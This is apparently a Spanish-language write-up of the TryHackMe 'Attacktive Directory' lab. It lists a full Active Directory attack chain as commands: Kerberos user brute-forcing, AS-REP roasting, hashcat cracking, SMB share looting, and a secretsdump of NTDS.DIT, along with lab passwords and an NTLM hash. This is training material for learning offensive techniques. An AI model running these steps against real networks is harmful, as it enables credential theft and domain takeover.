
AttacktiveDirectory
THM Windows
nmapAutomator.sh 10.10.220.188 Basic


#using enum4linux for smb perl /opt/enum4linux/enum4linux.pl 10.10.220.188

echo “10.10.220.188 spookysec.local” | sudo tee -a /etc/hosts Usamos los archivos de usuario y contrasena que se nos da en https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/passwordlist.txt
#fuerza bruta para usuarios de Kerberos ./kerbrute_linux_amd64 userenum —dc spookysec.local -d spookysec.local home/kali/Downloads/attacktive-directory-tools-master/userlist.txt -t 100


python3 /opt/impacket/GetNPUsers.py spookysec.local/svc-admin -request -no-pass -dc-ip 10.10.220.188
https://hashcat.net/wiki/doku.php?id=example_hashes

Guardamos el hash en un archivo llamado hash.txt
hashcat —force -m 18200 -a 0 /home/kali/Desktop/boxes/hash.txt /usr/share/wordlists/rockyou.txt


crackmapexec smb 10.10.7.181 -u svc-admin -p management2005 —shares

crackmapexec smb 10.10.7.181 -u svc-admin -p management2005 —spider backup —pattern txt

smbclient -U spookysec.local/svc-admin //10.10.7.181/backup

cat backup_credentials.txt

echo “YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw” | base64 -d

Para hacer un dump de NTDS.DIT corremos lo siguiente:
python3 /opt/impacket/examples/secretsdump.py -dc-ip 10.10.7.181 spookysec.local/backup:backup2517860@10.10.7.181

El hash de NTLM es 0e0363213e37b94221497260b0bcb4fc
